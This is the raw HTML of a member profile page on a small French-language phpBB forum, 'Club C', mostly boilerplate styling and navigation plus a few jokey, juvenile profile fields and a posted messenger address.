

--- FILE ---
content_type: text/html
request_url: http://clubc.website.online.fr/Forum/profile.php?mode=viewprofile&u=29&sid=dfdb637365a6d0962c8263405136f6c4
body_size: 24646
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">
<link rel="top" href="./index.php?sid=865b25c2d22335975cc46f65bddf9d08" title="Club C Index du Forum" />
<link rel="search" href="./search.php?sid=865b25c2d22335975cc46f65bddf9d08" title="Rechercher" />
<link rel="help" href="./faq.php?sid=865b25c2d22335975cc46f65bddf9d08" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=865b25c2d22335975cc46f65bddf9d08" title="Liste des Membres" />
<link rel="chapter forum" href="viewforum.php?f=1&amp;sid=865b25c2d22335975cc46f65bddf9d08" title="Anonces Officiels" />
<link rel="chapter forum" href="viewforum.php?f=36&amp;sid=865b25c2d22335975cc46f65bddf9d08" title="Les règlement" />
<link rel="chapter forum" href="viewforum.php?f=37&amp;sid=865b25c2d22335975cc46f65bddf9d08" title="Présentation" />
<link rel="chapter forum" href="viewforum.php?f=41&amp;sid=865b25c2d22335975cc46f65bddf9d08" title="Arts" />
<link rel="chapter forum" href="viewforum.php?f=42&amp;sid=865b25c2d22335975cc46f65bddf9d08" title="Musiques" />
<link rel="chapter forum" href="viewforum.php?f=43&amp;sid=865b25c2d22335975cc46f65bddf9d08" title="Histoire" />
<link rel="chapter forum" href="viewforum.php?f=44&amp;sid=865b25c2d22335975cc46f65bddf9d08" title="Chicanne" />
<link rel="chapter forum" href="viewforum.php?f=45&amp;sid=865b25c2d22335975cc46f65bddf9d08" title="Sondage" />
<link rel="chapter forum" href="viewforum.php?f=53&amp;sid=865b25c2d22335975cc46f65bddf9d08" title="Informatique" />
<link rel="chapter forum" href="viewforum.php?f=58&amp;sid=865b25c2d22335975cc46f65bddf9d08" title="Jeux Vidéo" />
<link rel="chapter forum" href="viewforum.php?f=59&amp;sid=865b25c2d22335975cc46f65bddf9d08" title="Matériel" />
<link rel="chapter forum" href="viewforum.php?f=60&amp;sid=865b25c2d22335975cc46f65bddf9d08" title="Programation" />
<link rel="chapter forum" href="viewforum.php?f=61&amp;sid=865b25c2d22335975cc46f65bddf9d08" title="Divers" />
<link rel="chapter forum" href="viewforum.php?f=32&amp;sid=865b25c2d22335975cc46f65bddf9d08" title="commentaire" />
<link rel="chapter forum" href="viewforum.php?f=47&amp;sid=865b25c2d22335975cc46f65bddf9d08" title="Jeux" />
<link rel="chapter forum" href="viewforum.php?f=48&amp;sid=865b25c2d22335975cc46f65bddf9d08" title="Le petit-gars contre le pape" />
<link rel="chapter forum" href="viewforum.php?f=49&amp;sid=865b25c2d22335975cc46f65bddf9d08" title="Robin des bois cueilleur de fruit" />
<link rel="chapter forum" href="viewforum.php?f=50&amp;sid=865b25c2d22335975cc46f65bddf9d08" title="Casse brique pro" />
<link rel="chapter forum" href="viewforum.php?f=51&amp;sid=865b25c2d22335975cc46f65bddf9d08" title="Boite à idée" />
<link rel="chapter forum" href="viewforum.php?f=38&amp;sid=865b25c2d22335975cc46f65bddf9d08" title="Poubelle" />
<title>Club C - Regarde un profil</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--

/* General page style. The scroll bar colours only visible in IE5.5+ */
body { 
scrollbar-face-color: F20000;
scrollbar-highlight-color: FF4B00;
scrollbar-3dlight-color: E00000;
scrollbar-darkshadow-color: 400000;
scrollbar-shadow-color: 720000;
scrollbar-arrow-color: FFAA00;
scrollbar-track-color: 3E0000;
scrollbar-over-color: 5F0000;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #F1F1E9; }
a:hover		{ text-decoration: underline; color : #FFAABB; }
hr	{ height: 0px; border: solid #000011 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #000000; border: 1px #000000 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #000000; border: 2px #000000 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #00002A; }
td.row2	{ background-color: #000017; }
td.row3	{ background-color: #000011; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #000000;
		background-image: url(templates/subSilver/img/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold; 
	background-color: #F1F1E9; height: 25px;
	background-image: url(templates/subSilver/img/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/img/cellpic1.gif);
			background-color:#000011; border: #000000; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #000000; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #000011; border: #000000; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #AAAAFF;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #AAAAFF; }
a.gen,a.genmed,a.gensmall { color: #F1F1E9; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FFAABB; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #AAAAFF }
a.mainmenu		{ text-decoration: none; color : #F1F1E9;  }
a.mainmenu:hover{ text-decoration: underline; color : #FFAABB; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #F1F1E9}
a.cattitle		{ text-decoration: none; color : #F1F1E9; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #F1F1E9; }
a.forumlink 	{ text-decoration: none; color : #F1F1E9; }
a.forumlink:hover{ text-decoration: underline; color : #FFAABB; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #AAAAFF;}
a.nav			{ text-decoration: none; color : #F1F1E9; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #AAAAFF; }
a.topictitle:link   { text-decoration: none; color : #F1F1E9; }
a.topictitle:visited { text-decoration: none; color : #BABABA; }
a.topictitle:hover	{ text-decoration: underline; color : #FFAABB; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #AAAAFF;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #AAAAFF; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #F1F1E9 }
a.postlink:visited { text-decoration: none; color : #BABABA; }
a.postlink:hover { text-decoration: underline; color : #FFAABB}

/* Quote & Code blocks */
.code { 
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #50A250;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #6464C8; line-height: 125%;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #6464C8; letter-spacing: -1px;}
a.copyright		{ color: #6464C8; text-decoration: none;}
a.copyright:hover { color: #AAAAFF; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #AAAAFF;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #AAAAFF;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #000000;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #00002A;
	color : #AAAAFF;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #000027;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #000027;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #000017; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css"); 
/* Begin Simple Subforums MOD */
a.topic-new, a.topic-new:visited { color: #FFAABB; }
a.topic-new:hover, a.topic-new:active { color: #F1F1E9; }
/* End Simple Subforums MOD */
-->
</style>



<SCRIPT LANGUAGE="JavaScript">
if(document.images)
{
icon_FAQ = new Image;
icon_FAQ = "../img/icon/icon_s_interogation.gif";
icon_SEARCH = new Image;
icon_SEARCH = "../img/icon/icon_s_glass.gif";
icon_MEMBERLIST = new Image;
icon_MEMBERLIST = "../img/icon/icon_s_user.gif";
icon_GROUP = new Image;
icon_GROUP = "../img/icon/icon_s_group.gif";
icon_REGISTER = new Image;
icon_REGISTER = "../img/icon/icon_s_key.gif";
icon_PROFILE = new Image;
icon_PROFILE = "../img/icon/icon_s_profile.gif";
icon_PRIVATEMSGS = new Image;
icon_PRIVATEMSGS = "../img/icon/icon_s_enveloppe.gif";
icon_LOGIN = new Image;
icon_LOGIN = "../img/icon/icon_s_lock.gif";
icon_ACCUEIL = new Image;
icon_ACCUEIL = "../img/icon/logo_c.gif";
}
</SCRIPT>




<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#000000" text="#AAAAFF" link="#F1F1E9" vlink="#BABABA" topmargin="0" leftmargin="0">

<a name="top"></a>
<div align="center">

<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash4/cabs/swflash.cab#version=4,0,0,0" id="Club-C-universe" width="988" height="300">
  <param name="_cx" value="26141">
  <param name="_cy" value="7938">
  <param name="FlashVars" value>
  <param name="Movie" value="../Flash/Club_C_universe.swf">
  <param name="Src" value="../Flash/Club_C_universe.swf">
  <param name="WMode" value="Window">
  <param name="Play" value="-1">
  <param name="Loop" value="-1">
  <param name="Quality" value="High">
  <param name="SAlign" value>
  <param name="Menu" value="-1">
  <param name="Base" value>
  <param name="AllowScriptAccess" value="always">
  <param name="Scale" value="ShowAll">
  <param name="DeviceFont" value="0">
  <param name="EmbedMovie" value="0">
  <param name="BGColor" value="000000">
  <param name="SeamlessTabbing" value="1"><embed name="Club-C-universe" src="../Flash/Club_C_universe.swf" quality="high" bgcolor="000000" width="988" height="300" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash">
</object> 
<script type="text/javascript" src="../include/ieupdate.js"></script>
</div>
<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center"> 
	<tr> 
		<td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr> 
				<td></td>
				<td align="center" width="100%" valign="middle"><span class="maintitle"></span><br /><span class="gen"></span>
				<table cellspacing="0" cellpadding="2" border="0">
					<tr> 
						<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="faq.php?sid=865b25c2d22335975cc46f65bddf9d08" class="mainmenu" onMouseOver="icon_FAQ.src='../img/icon/icon_s_interogation.gif'"  onMouseOut="icon_FAQ.src='../img/icon/icon_interogation.gif'"><img src="../img/icon/icon_interogation.gif" width="48" height="48" border="0" alt="FAQ" NAME="icon_FAQ" hspace="3" /><br>FAQ</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="search.php?sid=865b25c2d22335975cc46f65bddf9d08" class="mainmenu" onMouseOver="icon_SEARCH.src='../img/icon/icon_s_glass.gif'"  onMouseOut="icon_SEARCH.src='../img/icon/icon_glass.gif'"><img src="../img/icon/icon_glass.gif" width="48" height="48" border="0" alt="Rechercher" NAME="icon_SEARCH" hspace="3" /><br>Rechercher</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="memberlist.php?sid=865b25c2d22335975cc46f65bddf9d08" class="mainmenu" onMouseOver="icon_MEMBERLIST.src='../img/icon/icon_s_user.gif'"  onMouseOut="icon_MEMBERLIST.src='../img/icon/icon_user.gif'"><img src="../img/icon/icon_user.gif" width="48" height="48" border="0" alt="Liste des Membres" NAME="icon_MEMBERLIST" hspace="3" /><br>Liste des Membres</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="groupcp.php?sid=865b25c2d22335975cc46f65bddf9d08" class="mainmenu" onMouseOver="icon_USERGROUPS.src='../img/icon/icon_s_group.gif'"  onMouseOut="icon_USERGROUPS.src='../img/icon/icon_group.gif'"><img src="../img/icon/icon_group.gif" width="48" height="48" border="0" alt="Groupes d'utilisateurs" NAME="icon_USERGROUPS" hspace="3" /><br>Groupes d'utilisateurs</a></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><a href="profile.php?mode=register&amp;sid=865b25c2d22335975cc46f65bddf9d08" class="mainmenu" onMouseOver="icon_REGISTER.src='../img/icon/icon_s_key.gif'"  onMouseOut="icon_REGISTER.src='../img/icon/icon_key.gif'"><img src="../img/icon/icon_key.gif" width="48" height="48" border="0" alt="S'enregistrer" NAME="icon_REGISTER" hspace="3" /><br>S'enregistrer</a></span></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=865b25c2d22335975cc46f65bddf9d08" class="mainmenu" onMouseOver="icon_PROFILE.src='../img/icon/icon_s_profile.gif'"  onMouseOut="icon_PROFILE.src='../img/icon/icon_profile.gif'"><img src="../img/icon/icon_profile.gif" width="48" height="48" border="0" alt="Profil" NAME="icon_PROFILE" hspace="3" /><br>Profil</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="privmsg.php?folder=inbox&amp;sid=865b25c2d22335975cc46f65bddf9d08" class="mainmenu" onMouseOver="icon_PRIVATEMSGS.src='../img/icon/icon_s_enveloppe.gif'"  onMouseOut="icon_PRIVATEMSGS.src='../img/icon/icon_enveloppe.gif'"><img src="../img/icon/icon_enveloppe.gif" width="48" height="48" border="0" alt="Se connecter pour vérifier ses messages privés" NAME="icon_PRIVATEMSGS" hspace="3" /><br>Se connecter pour vérifier ses messages privés</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="login.php?sid=865b25c2d22335975cc46f65bddf9d08" class="mainmenu" onMouseOver="icon_LOGIN.src='../img/icon/icon_s_lock.gif'"  onMouseOut="icon_LOGIN.src='../img/icon/icon_lock.gif'"><img src="../img/icon/icon_lock.gif" width="48" height="48" border="0" alt="Connexion" NAME="icon_LOGIN" hspace="3" /><br>Connexion</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="../Principal.php3" class="mainmenu" onMouseOver="icon_ACCUEIL.src='../img/icon/logo_c.gif'"  onMouseOut="icon_ACCUEIL.src='../img/icon/logo_c.gif'"><img src="../img/icon/logo_c.gif" width="48" height="48" border="0" alt="Accueil" NAME="icon_ACCUEIL" hspace="3" /><br>Accueil</a></td>
					</tr>
				</table></td>
			</tr>
		</table>

		<br />
 
<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr> 
	<td align="left"><span class="nav"><a href="index.php?sid=865b25c2d22335975cc46f65bddf9d08" class="nav">Club C Index du Forum</a></span></td>
  </tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
  <tr> 
	<th class="thHead" colspan="2" height="25" nowrap="nowrap">Voir le profil :: Cestor</th>
  </tr>
  <tr> 
	<td class="catLeft" width="40%" height="28" align="center"><b><span class="gen">Avatar</span></b></td>
	<td class="catRight" width="60%"><b><span class="gen">Tout à propos de Cestor</span></b></td>
  </tr>
  <tr> 
	<td class="row1" height="6" valign="top" align="center"><img src="../img/avatars/gallery/animaux/cats_01.gif" alt="" border="0" /><br /><span class="postdetails">idiot</span></td>
	<td class="row1" rowspan="3" valign="top"><table width="100%" border="0" cellspacing="1" cellpadding="3">
		<tr> 
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Inscrit le:&nbsp;</span></td>
		  <td width="100%"><b><span class="gen">25 Oct 2004</span></b></td>
		</tr>
		<tr> 
		  <td valign="top" align="right" nowrap="nowrap"><span class="gen">Messages:&nbsp;</span></td>
		  <td valign="top"><b><span class="gen">491</span></b><br /><span class="genmed">[13.59% du total / 0.06 messages par jour]</span> <br /><span class="genmed"><a href="search.php?search_author=Cestor&amp;sid=865b25c2d22335975cc46f65bddf9d08" class="genmed">Trouver tous les messages de Cestor</a></span></td>
		</tr>
		<tr> 
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Localisation:&nbsp;</span></td>
		  <td><b><span class="gen">Chicoutimi , Sthonoré , ENTRAIN DE SENMERDER</span></b></td>
		</tr>
		<tr> 
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Site Web:&nbsp;</span></td>
		  <td><span class="gen"><b><a href="www.tonsexegratuit.com" target="_userwww">www.tonsexegratuit.com</a></b></span></td>
		</tr>
		<tr> 
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Emploi:&nbsp;</span></td>
		  <td><b><span class="gen">TUER BOZO , fait chier GEM ,</span></b></td>
		</tr>
		<tr> 
		  <td valign="top" align="right" nowrap="nowrap"><span class="gen">Loisirs:</span></td>
		  <td> <b><span class="gen">niaiser gem ,</span></b></td>
		</tr>
		
		<!-- Start add - Gender MOD -->
<tr>
	<td valign="top" align="right" nowrap="nowrap"><span class="gen">Sexe:</span></td>
	<td> <b><span class="gen"></span></b></td>
</tr>
<!-- End add - Gender MOD -->
		
	  </table>
	</td>
  </tr>
  <tr> 
	<td class="catLeft" align="center" height="28"><b><span class="gen">Contact Cestor </span></b></td>
  </tr>
  <tr> 
	<td class="row1" valign="top"><table width="100%" border="0" cellspacing="1" cellpadding="3">
		<tr> 
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Message Privé:</span></td>
		  <td class="row1" valign="middle"><b><span class="gen"><a href="privmsg.php?mode=post&amp;u=29&amp;sid=865b25c2d22335975cc46f65bddf9d08"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a></span></b></td>
		</tr>
		<tr> 
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">MSN Messenger:</span></td>
		  <td class="row1" valign="middle"><span class="gen">tiguy_x@hotmail.com</span></td>
		</tr>
		<tr> 
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Yahoo Messenger:</span></td>
		  <td class="row1" valign="middle"><span class="gen"></span></td>
		</tr>
		<tr> 
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Adresse AIM:</span></td>
		  <td class="row1" valign="middle"><span class="gen">&nbsp;</span></td>
		</tr>
		<tr> 
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Numéro ICQ:</span></td>
		  <td class="row1"><script language="JavaScript" type="text/javascript"><!-- 

		if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
			document.write(' &nbsp;');
		else
			document.write('<table cellspacing="0" cellpadding="0" border="0"><tr><td nowrap="nowrap"><div style="position:relative;height:18px"><div style="position:absolute">&nbsp;</div><div style="position:absolute;left:3px;top:-1px">&nbsp;</div></div></td></tr></table>');
		  
		  //--></script><noscript>&nbsp;</noscript></td>
		</tr>
	  </table>
	</td>
  </tr>
</table>

<table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr> 
	<td align="right"><span class="nav"><br /><form method="get" name="jumpbox" action="viewforum.php?sid=865b25c2d22335975cc46f65bddf9d08" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr> 
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Général</option><option value="-1">----------------</option><option value="1">Anonces Officiels</option><option value="36">Les règlement</option><option value="-1">&nbsp;</option><option value="-1">Discution</option><option value="-1">----------------</option><option value="37">Présentation</option><option value="41">Arts</option><option value="42">Musiques</option><option value="43">Histoire</option><option value="44">Chicanne</option><option value="45">Sondage</option><option value="53">Informatique</option><option value="58">-- Jeux Vidéo</option><option value="59">-- Matériel</option><option value="60">-- Programation</option><option value="61">Divers</option><option value="-1">&nbsp;</option><option value="-1">Club C</option><option value="-1">----------------</option><option value="32">commentaire</option><option value="47">Jeux</option><option value="48">-- Le petit-gars contre le pape</option><option value="49">-- Robin des bois cueilleur de fruit</option><option value="50">-- Casse brique pro</option><option value="51">Boite à idée</option><option value="-1">&nbsp;</option><option value="-1">Dépotoir</option><option value="-1">----------------</option><option value="38">Poubelle</option></select><input type="hidden" name="sid" value="865b25c2d22335975cc46f65bddf9d08" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>
</span></td>
  </tr>
</table>
<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the 
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected. 

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a>  &copy; 2001, 2002 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>
